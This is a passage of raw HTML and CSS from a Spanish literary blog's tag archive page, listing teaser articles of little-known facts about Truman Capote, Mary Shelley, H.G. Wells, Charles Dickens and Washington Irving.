li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="must-know"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/04/5-curiosidades-de-henry-james-el-escritor-trasatlantico-de-sexualidad-indefinida-que-te-sorprenderan-03.jpg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_Curiosidades</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: Curiosidades</h1><article id="post-4653" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-30094653/" title="10 cosas de Truman Capote que no todo el mundo conoce." style="background-image: url(https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01.jpg 1020w, https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01-700x394.jpg 700w, https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01-768x432.jpg 768w, https://beisbook.com/wp-content/uploads/2023/12/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-01-120x68.jpg 120w" sizes="(max-width: 1020px) 100vw, 1020px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-30094653/" title="10 cosas de Truman Capote que no todo el mundo conoce.">10 cosas de Truman Capote que no todo el mundo conoce.</a></h2><p>¿Sabías que era un hombre supersticioso a rabiar y celoso hasta perder el control? Descubre éstas y otras curiosidades de la vida y persona de Truman Capote a continuación.</p></article><article id="post-2842" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-30082842/" title="7 cosas que tal vez no sepas de Mary Shelley y te dejarán a cuadros." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05.jpg 1288w, https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05-768x435.jpg 768w, https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05-700x396.jpg 700w, https://beisbook.com/wp-content/uploads/2019/08/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-05-120x68.jpg 120w" sizes="(max-width: 1288px) 100vw, 1288px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-30082842/" title="7 cosas que tal vez no sepas de Mary Shelley y te dejarán a cuadros.">7 cosas que tal vez no sepas de Mary Shelley y te dejarán a cuadros.</a></h2><p>Repasamos algunos detalles poco conocidos de la vida de Mary Shelley que te sorprenderán y te harán comprender mejor cómo llegó a surgir Frankenstein en su cabeza.</p></article><article id="post-2785" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/7-cosas-que-no-sabias-de-hg-wells-13082785/" title="7 cosas que probablemente no sabías de H.G. Wells." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02.jpg 1200w, https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02-768x432.jpg 768w, https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02-700x394.jpg 700w, https://beisbook.com/wp-content/uploads/2019/07/7-cosas-que-no-sabias-de-hg-wells-02-120x68.jpg 120w" sizes="(max-width: 1200px) 100vw, 1200px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/7-cosas-que-no-sabias-de-hg-wells-13082785/" title="7 cosas que probablemente no sabías de H.G. Wells.">7 cosas que probablemente no sabías de H.G. Wells.</a></h2><p>HG Wells, el padre de la ciencia ficción que da su nombre a un astroblema en la luna, hizo algunas cosas que cabe te sorprendan... Te las contamos.</p></article><article id="post-2503" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09062503/" title="Algunas cosas de Charles Dickens que no todo el mundo sabe." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09.jpg 800w, https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09-768x433.jpg 768w, https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09-700x395.jpg 700w, https://beisbook.com/wp-content/uploads/2019/05/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09-120x68.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09062503/" title="Algunas cosas de Charles Dickens que no todo el mundo sabe.">Algunas cosas de Charles Dickens que no todo el mundo sabe.</a></h2><p>Charles Dickens es un escritor conocido y admirado en el mundo entero pero hay detalles curiosos de su vida que no todo el mundo conoce... Te los contamos.</p></article><article id="post-2271" class="must-know"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-03042271/" title="10 cosas (alguna de lo más curioso) que posiblemente no sepas de Washington Irving." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12.jpg 1200w, https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12-250x187.jpg 250w, https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12-768x573.jpg 768w, https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12-700x523.jpg 700w, https://beisbook.com/wp-content/uploads/2019/04/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-12-120x90.jpg 120w" sizes="(max-width: 1200px) 100vw, 1200px" /> </a><h2> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-03042271/" title="10 cosas (alguna de lo más curioso) que posiblemente no sepas de Washington Irving.">10 cosas 